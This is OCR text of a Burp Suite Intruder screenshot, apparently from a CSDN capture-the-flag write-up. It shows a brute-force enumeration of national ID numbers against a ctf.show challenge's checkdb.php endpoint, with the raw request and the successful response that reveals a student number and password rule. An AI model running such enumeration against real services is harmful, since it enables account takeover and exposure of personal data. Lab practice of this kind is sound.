 Attack Save 6. Intruder attack of http://0cf57e9e-c4c6-420e-8754-41d547c358f7.challenge.ctf.show
6. Intruder attack of http://0cf57e9e-c4c6-420e-8754-41d547c358f7.challenge.ctf.show Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
32904 621022199002015237 200 52 822
0 684
1 621022190001015237 684
2 621022190001025237 684
3 621022190001035237 684
4 621022190001045237 684
5 621022190001055237 684
6 621022190001065237 684
7 621022190001075237 684
8 621022190001085237 684
Result 32904 | Intruder attack
Payload: 621022199002015237
Status code: 200
Length: 822
Timer: 52
Previous
Next
Request Response
Pretty Raw Hex Render
\n
3 Date: Thu, 24 Oct 2024 12:30:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-
uthorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 195
13
14 {"0":"success","msg":"\u606d\u559c\u60a8\uff0c\u60a8\u5df2\u88ab\u6211\u6821\u5f55\u53d6\uff0c\u4f
84\u5b66\u53f7\u4e3a02015237 \u521d\u59cb\u5bc6\u7801\u4e3a\u8eab\u4efd\u8bc1\u53f7\u7801"}
Search 0 highlights
Request Response
Pretty Raw Hex
\n
1 POST /info/checkdb.php HTTP/1.1
2 Host: 0cf57e9e-c4c6-420e-8754-41d547c358f7.challenge.ctf.show
3 Content-Length: 50
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://0cf57e9e-c4c6-420e-8754-41d547c358f7.challenge.ct
9 Referer: http://0cf57e9e-c4c6-420e-8754-41d547c358f7.challenge.
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: keep-alive
3
4 a=%E9%AB%98%E5%85%88%E4%BC%8A&p=621022199002015237
Search 0 highlights
CSDN @Agoni（滑水飞行
Finished